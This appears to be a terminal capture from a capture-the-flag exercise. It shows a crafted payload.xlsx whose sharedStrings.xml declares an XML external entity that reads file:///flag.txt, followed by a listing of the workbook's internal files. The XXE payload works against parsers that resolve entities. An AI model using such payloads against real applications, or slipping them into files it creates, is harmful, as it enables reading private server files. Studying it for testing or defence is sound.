 ~/Temp/payload.xlsx 22:08
❯ batcat xl/sharedStrings.xml
File: xl/sharedStrings.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE root [
3   <!ENTITY xxe SYSTEM "file:///flag.txt">
4 ]>
5 <sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="4"
uniqueCount="4">
6   <si><t>Title</t></si>
7   <si><t>Content</t></si>
8   <si><t>Special Announcement</t></si>
9   <si><t>&xxe;</t></si>
10 </sst>
~/Temp/payload.xlsx 22:07
❯ tree .
.
├── _rels
└── xl
    ├── _rels
    │   └── workbook.xml.rels
    ├── sharedStrings.xml
    ├── workbook.xml
    └── worksheets
        └── sheet1.xml
5 directories, 4 files
~/Temp/payload.xlsx 22:08
❯